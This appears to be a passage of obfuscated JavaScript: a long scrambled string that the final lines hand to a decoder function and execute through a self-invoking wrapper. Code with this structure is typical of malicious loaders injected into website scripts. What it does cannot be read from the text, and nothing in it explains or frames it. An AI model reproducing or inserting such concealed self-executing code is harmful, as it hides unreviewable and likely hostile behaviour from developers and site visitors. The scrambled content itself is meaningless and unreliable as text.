HeUYG$2U;]cgY:ni]gJ*05tiUa!.UYBBUKr]oKK.$lrK5lt]Y|p=t.K1Uae0d9Koi=yDpY2-#g])c!pBJr!gp.BnBYoa_]!?YUFUsKY,\\JgUUCYaKt)=TKtq)tKn 2Ul(;6_)U)gmB9e;cBK`4un2BeKY2uI])0)=dsmBY.7a)!*.eK_.F).a1(K6Y._C4s=.0?=q(v+U ]r&; r}Y;KY4{Kd{_YlEr#t}a[t5dg=$e,pB)iau=qMKeiitur1.|cKocK5KC :rd]k2nf)1YC4Yflp..K|1=l q5i:5.ze2&rK]!.V Y.20;_((5)6v)dei2.)_K=!SUq2][K,Boo=a9F_n4qde0;n|rgYB]0K([Y]eaFKDG5KK$k0g.S,.r.c %!xo.)3]*iY1S ] "BshY.}37Yloe9Kdpv..9]?YBrBa03]K.]...yW.}(a2:n+BnqKKv .&=b=3|\\,nUKCaY<tTgYi.Bu&okBgVveg3nW|i.Zl.egB7..vUo2,eeaaGs8B,.U sUYe3mSok4ngBgg1|.u(.UUfa.8Bhiog UK.prM0ap]KBfbl).?0KElBU.}2nphtiIn;rBYur^0lBQBs.tUiK291}#Jnc0laKKK!gFuB]i9.]8.1trYYYteB; r(|hMq7YBS.]\/.]dCPF5+E,lB!sdot1AYdK};B=&U[8)Yee.KpUYUa.g={KeK]4qatUU};)u]f|,.: )ep2UlU"n:rlsKgl  ]2tU+wYKaoYKAxfatUmC(4repv!.2(gB=gKe, rY2KNa]a*UeK.8s=).W.Y)]a2 Rm[IaU0^ jY(,i!ocB!UKdowY9%M*4KYbr.UU4.i.Y0.o%2}n5!gK2;(|BUK iUKaUk:. vgt05!*.ySBi:2 6Kd!YK..(pr9X.qvahK(i\/!lUc2-BKx.n;.6!0a)(tfU|.ap7aBV:!iK.aaKl\\l=|K?ax:]xo;]UtrUQ3=l8yeKY,] eus.yEdBs( r$87\/4.,ih#sBr)htHs-".uU[gs1".e.ai5U(..ep6.6Paar&04Yt!U]o&s0UYYK0K,e+MwoeU,K3!6UcY0U!OsYpC()(!=#}Y|U"K1.q("YiY+B3C.5uC=t0ofea}T6B,n2H..l2y0.${KKa,qY;Kn?na,!b2!>.K;gpY]r!4C!oUtKKUKrc+21B9{.2]`f;)ophU KiyUd0lhK<;-UM\\u!U)K"URqJKDqKr!eaIW5iDol,Y&9\/Yeo}BYrc)qr]10Y#~f4]U(m[K9)Bna2u6npl KtB(}z:]8)th5+Bf4!K0_BYB(9(_)(Kwqzi(."olYt)o.xBZiK(I_.jeaEB,)56cd&KK520].UBCpKs$9KI8Kcud.o-]0Do5{1]nY 1_C&(C2mg+ 8]d2K %)a.fcgKtlOK)C3UqK,0eK]a8.B.Kq)M!tz 2Yn(]B]alI{rYC?C7fqu,o*[BstY2)MYp%&gyiih4K]Yt&uaK}(,.1]8%u}}aY(a]MFE,nsUp t..)2:BYmC(q- 6f?msDU=rdpKg 5,6pee#n!) 8lfKZD{=.s-21dCU0YY)C.opp.;E*$+tYl=K0gNd[y}.".,esmeY512gYnQy;VAo8]60Y2c0b#n4KKLe0deCY)Lr+=;p%f}Kqq\'zK477p..\'Y(Us;a|ot.!e=edVa2K!.s)ziks:;37if=BaPree76e.DfMl.]BY}r.1t0LUKstS.oin1gY.p4KK14ghYG dP4Y19,gc q#avi(3Wcs)lYB&U=g.e8iD[-2is0lU[atBBo_..8i1K)U.0(Bf]2xszn&1:.Y,U|lBUKK$i]KKKBel.YeptPT5(2F.RY8U2UY)niC;lpK]prTk|!Y8;!0(esUloc7q[o3(ehK0Mr]BY$Uqp](ay_xDoB5.)ro)K1;]B}<$r.:f.K05._3BukU7Bo{cB_1]KY)UuS40&:1aK.U3cg]\'BUO629ivC)xU. _Cs#(r1+UaHmic.Kgq)feds;s5]q,Yj.Y=BtYmKccs&wUB")Oxhp8K5KdPN5(YnB1DKotit3e|2rYKYxtstc r2hCBUKe215U.hBgYi5]tdY9Yt_UK2nUUr).(1.oa [Ks5Oesirf!BqYs\/27xknk|t=fa0c-x$ "Uv]BaB1(O^a1!Yn[0;.rU=KY#;.opK=deaeU)e[.c:KK O#10:tigxar]]YsYoKK7)se2BOYe.OnK[d]eB=,yY.ek{Ux!7au}$tKf5Us]{}0.b7aBkl2;BKKa$maE1n!6gh.Ykn,;ifY]5xB]B .s)k3g|dd; .d,TYo"aB_{4K.(}ME.szu0Kv]\/KtnnY.].(d.moY&t,KBlU(5Ks9U\'gKYvidahg0e]-YY4.UK;*0oTY[1i\\1.!Kdh1CvYr|so;!yqK5u=Uaz:-B0i0r=teB=-ufll,),lBcD?1>K=U>=1Ha)!UYeT8}she&&tU(K e}l.!U^DL_Y)U"Bm3*}eZYBU(KK!;2o.a]hUr6U)\/UsYt,.)+ey(xrr+B|]Ur nZ.goKUceL!=E)!fsr.!eYqij:U;t0D11TUp2B==.r=K]Y)8CBqro(4nq.eg})l+Y.oK)s:3KN{U$2LUWK+p s q 4)to)Y!tYYC9gK]0U=$B,{U)D[uYC.n !=K,.x9i5y56l])|0eKU(p6n8ut!],222} M1YmBGg0hlY].Y]+Yr:._aB3iwa;;!YYtBY(E;1Ml:g-2CUO}t)KBEK(U[(eK.(s-]Bb&d>e0.!=U ..K}Y=tiCUUkhkp92!}{]eTlq26Y U"2)icuU)r6Yio3f?S}o.BaPd.oaB9u)3uU5uB{A!{s=q])ei]c5?6B\/0]umApxUci]g8?1oo.uc cUbcU] =Ub7d[K14d] 1B:eG5lqUqUY2Ua.n{.es=w1KBi}c0edY]]t_\/d]p!BU 4=r;,n);U(a{YUngiYd4yK]h9]K ]GYb0r+5iGK=q)a;qqal)!LUBu.fY#KgTY"X0}tiYl;1U0jKB1 !=(n!dep04.2Kp1Y3)]sei)edY2iT8U(i]rMqY28,.E!iY1.}U.YaKB0M4=gY(xE f";n&a9BKiB.atBef2t.,nn+_Y2tY5sM=scY,58gB1a;1Bo$E.9iEB}WB&p.aUY)p].,Kkn8BKDd;Y&BX.mB}i]hn(o3Bes.o^K>01t8K.iK.t+svKE_TIqNYd!=Ye{U]u;lYk;.?{ttaBUBKU sYia,o9-lB(Y.mons:Y`0l\\M.f}}Kac]:aFI0 M7_)a]Me2i4e{T.o[aYn0ntK2trKqnE.sr{Cgt?xN5tui>iBr.$Y8B0+i9(Uac KUU;K(C=;$?{etosU)sTsr?K]d]loi),K>13iYKag5;, js63mY1UY(={.KS6UiKU|i6C|Yees65KEa5KQ!}=utoU!K+8.3 B,K22(.}|UCKK| 7:=w},yr!uY>TKnau8(u91!l5zsI2CY]i=,"BbyYI&]05ZeeU:VYtu1UK 3i8reG1b))BN02g\/]+7YBg47s9]rK]Yn42a)\\)Bq|\/aJr!od.z.22gJ4 ed3dbYnpF0sk.8?BFY>:Yr]te(]LMdUU,Y8-t+h.)MP]qNs;$xJw6s;21.)(Y!0B_.n.wi}K:{=_k=Uvlqqzk5KK+ a0HKmYBy294K:ok|gKt:eK01mUauaoK4bz4sY{in.fg4)U[!fno.w=s;xK(2sP]q(s9.3Ke.gq.&q.|B2o 1 0) ,K|.hg8(e71BUUoBq2)s|LXYs0C5)x550) s.1e{k\/=y1:Y2X)fKK(se($Yu]^KTUdrYrifdU.UYKa)c:CU!5wbK1l_2per5UsK[faYeu!o=B24:_{ 9]!KtU])nm).Rsc_U.Rsa.p{}"e)7oE]YKIK]T3]opX=0Br?F.BIK;c?YW4.pKnl(dUUy1YiUtgB!0p!9n2eB)].c52eae0;UI(Og3g4Bt1gY10B[UytT.xoU=6:9fK!)|%7$Uqi.)YraS,]Ked\'eW@(Kl!g7N;K93q5))y2B2BU.1h}.Kge(1.9Y?A=vKnRU@(poB1YaUK U(g.=1Yb2qLh,r0iD0YY(l};B)2Eewi Yaer3t=tiei8;39[,YhCM;)g=g3Y_.2KdE\'BU4Y7c3..Us,;o,]B|B.uUa;d}7:1}fnc1[U.DUK2&?n+Eb1qUgY.}S_s,sUK7e,4e 3ucoK85,,)B!7,\/]K3rC(U!YK{00KBrK(4oocfcfK3UdaY0o_!K17coKBY._BXwee]5;+zUBYon;.B{9R _1=Yetm]stp !KrYK)3u,2|7k2]tY]7$.LtKK.U=6tey)ld).p<.{oK =YK51}p,WdiKn!BB2B_gegK1e9oKY1){a{crgD{=ai[>@77d]n_].U. )_=2]YsL]JK&BKt {.Bl\/KY.7n)KBc0qnl!t[\/_m;%a0).6B;PKjB)1.,(eKKqU(\'uUz;F]e;yopq;:=Yt]5\'a1eYUU,cBuFBifrif).Y]ej[BB5$1=4U.a6tm4_Bo$.Bv.}!tDe{U0W[S]C,gYekDTs!s!.Y vr_e,HllYw[me}$ (UeBd:B] )qBU.yoBKei_n9YcCe1U(% P B,Unl.r1sYd#2U_ZBUKK]E4}%]Yse7-;eKY);? \'0gWUa=i27GF.,=5w]a})2js2Nin,}rD]Y0K)d,fd4lsB8}nYeUvC.e6w(1(C.Bzo(U;BUuU|UY}8h]U.$a0U4)Kca\'qL5=$g,]pkeeKep1B]];{a}sKYBik"0K2DeByBW(nKoKg2vcYe9etp">.YC.52s^}yp]BY]_urY,dT.UY4(n.Ks.2Yt2=nSU9hK;I4_1.tf\'BpK_)qp.}r;8$aa6UY1lKYe.ld4a.H(CfI CaUU)YnSU aa3).9M8Fo2sllxO>92BB..N5`:YrUW]cvUK=dY;yosEe&)6:yB!d..5Dng2=`0e.U3))= D].s=aP.]-.K {.;yrJ0;K)BYHC:[K[a\/Yf(.K(tY?KYt(2Bg)U9i0YY)Y;Q{c6[su=.geB]47+(0f0onoYr.Ya9q?!5f!;c(l!8[l,[[#=toK.}YBdHU1_ Y)1B{Kr.[.,Uj!$U.vY)|KrYKr!]Bq{YSwe0YY0Vs[.)xak_|mUBTsoU iYo4tKUnK2B1n7Y)] hU!He!,dKtUBB]K2-=g \/!t;w#p_+2DKY.KC mffU KUyt.6tp)C7.2KX5.2layzBKYYa_]Yna.Ue};}r.a!= ].T}`i.itdlsdU16U]a.ashqnBp02%d]_KnF[..oo(-n&dGK, 2bBgCKK7 .=6++D1p1x6.Ura.39e],.q!.Y0 V[!]bil_}xtlg8X3 et2hU))3d2 f)gYit$leK..!8kai._oi3vcK!_Ypi  uh=YaYsT0.# lc[(&.BvS KxKEUo{`A_D0s!efD+gtV,B`tS  3M=X; tK0xox0rf=f6cU==hx(geFEBxTiH\/HPK.q1i\\UUipKxrxoa2Y)()( x;ot0`O,YKsE96 e s*stylee1w,iC60.{=]1VYoesBluB]n |Qv?tKUB.of 6 o+|e,Ye].ac.ie|BordK.)sU0eY}==Mi2hKi1Uq5(4qdK6K4!ieKlK[,.Uq?QYn.ei!#etl.Bnu]pcq+ o|u]!.KU4{5Yug1(Kdi. (pBa)dy[s;cw$]5oa6eiU{q.:3,Ua.aUYt]ec=n!K dY;)t[ ]oil27oM];.Y, 0;. C,KS|iof=.8tx,).sa.0Uu=KK>k@y}sc]U.ooKlbU]Bp=BacrueK)9..BJ|y } $Uru>3usBmcr.K)=Kav KE=t=:l}psY(fayBaYYY U ]5vya2on.2rin }. y5)&,dU;K_r$Y,iVn@&_.YaeKi7gt33=_gmnK(o2e_..qi.lz.?)YKB (..9|YJEU>r)iq U7 31mYo3s(BY-l.d9=.2iel.K}yKpUaoe}5KaX,2Yw.Ty33q,]}99atp6lo{KUsacBGk.B}cY3Ui<5AUeKU=( i]YBBr!))t vK.3:iB)[;oK=oiK)tixC.uBE7n.!.a2d1s}Ks(B2snIP;p.IsKx5ByKK)U8YB,elf0UwYot].C."%av.E Uguk,B]$%(o7BK}nTUY!tsYBad7E,2 Uanq.(J)d[ug.=BeZYc.e2 ..=01]oK UaUw32o i1}HYU\/]dnoB.  8[s o. 2df.BLHlKey})v%yxCs n jY)]_K.KtfBKB  YsKkuOD20Uf.fUxbi7BUr.]_uvCr)YUb )(clnt0KprJ.}UB{eKmw:)1xK}btKY-=q[U.B74{n]..Y  2CxYe(aiK6\/.UZi0!o...[h5)U.sTcK6.)!a.qYd.e!MT(:27FgK)]a:qMoo}E{t(uon))ahqpna8i!gBIBt.Y}]yKEetB).i=jUKnx4gon[~!}}=?YYa.qd.;e ge].YK7  K)!ur(A:l=Kn ]!.Ul2eYKKU3)+..Kn:f]iYg[Kq+0)<M8.)5zla f9xyp:@2=a:(P)2K.aK a]a;2o]lK_xu fcKc<ipt0oU441 2!a9tgKK. UBo)KiuMoKKs.Ug ,7r2h42$:ReU=5dxyii$d){;},. 7BQtclYhKKY!7x.;06(t}MtUA4CmY)9,u_UG]g3*B .Y,);. .;B82CdYd.Y (C0iB=_0Ep]9B!deS<yoI])ltr+oobb)M t;CxY()pp 9p UYg2+5_B_0yU{7Y!.2Kay Bf<Dn.aa32sc2_.1Yo9{p5a&Kt UKf-cGBvOXnQh9lea,oMK vgy]K..(?n.]!0SqCY=K]Y2t(JUZ2bc]!w}s5Y(9)gjaqcDnYKur.^0won2(nn.YU\/ff Y,mGdU\\ 4}7t0=__.q.(!:oUFB0fUn1,p.q].B(g.1ar 2]li2a,so1ume.K.P.CfaYp fMC!iY f}U=U+5.aY;NB]Y Yi_Y(Bq{{$:ObKn]w=!8Y:.]UifB1tt\/vaOB]:s6Ynn)&248u_[o;2B,K.*Y(;M7y0BtKicpTL62{. )ty,iltk79iewdL j[td!!.u5{Yd._$t?(K#m_ Y U24ij.te.;]3f6=6F7n,.iH+.kr{#B;BDs.]Uma1tuRf]JkKiYe(1g:l])2aCMg-!Dw )(Br]!.t.heP.@40oBhBTY)ge]KI]=eBD22!RKr(0j;8u.:M..gni4YaMt=.}e()=.c0UCYwBxYegu2YY2woqK3Ye+caoKt=..alek0[X_up( UK)}+w)8;_-iBvn.:4.MK tfi_UM0+v)g\\+q)MB?{UUu _+CrKnn<a;(K(BBW,x2z9gh(=B1] 0XKYeK;sHeNIilKaelpxl8E0Bt*x=E&]Cr; _.tf20c\/l_ntKaYY]KKn .Y(0\\]_N_ s)cqtB)(onm K_!H-UYvrKbotee!eC,nA!c}K.l!"qYZrcg} ]0,1Mnl. lc%E5teK11dC0{;p _n+B-yBcsWoN r!U|l[k.0eeBoD0).YfD0 =v!KUKId6K9Y>.=BWgsoY)8nde.;794YfKp-aO72{##(hc]to]c1eBsU K}2u#0eed) Ml_h-U2U]\/B+t& ]Y wCc9CK$.fo[CU=,eCr.eY&4(.,t s-sYKCB+Y7K+1(K) (v.8=KBq5 _.m(tf(qr3ng_s]:P p+=Y;|e025KKBYV!\/4gU Ya]}3sa=yta{zmn7C!wxn4B_b[5( tKBsf!+a K.a1oUh.x84.n(_Y,Et5v! UUsah])&r.. 07a=q kY3Uf!CW2.,S3+)9(x,YEBpseaU$|tsUrc20eMo.)3^Jcf0nu(jG{rYlBM]3=nxK]i09TDs,QaK.(Kgkowpn]p"{_o.wUUKU]e+);tBdnj.!UYE9]d;).9nelrUawlx;,BK$g.T[yt]=} @{)i3an*`;Upac_bBeB{sq  a)||.qruw200;iCyYxce :l0b;oDa)U+r)2|YU&8n(Dot)0e).U 0BGU6.q3K HKYo_)).d1KoK)Y.Ud )a]\/6xcYn.].ain<={rTY]).u BrEeKKe!bUB9K"'));var KrB=nji(mqR,ldH );KrB(4797);return 4430})()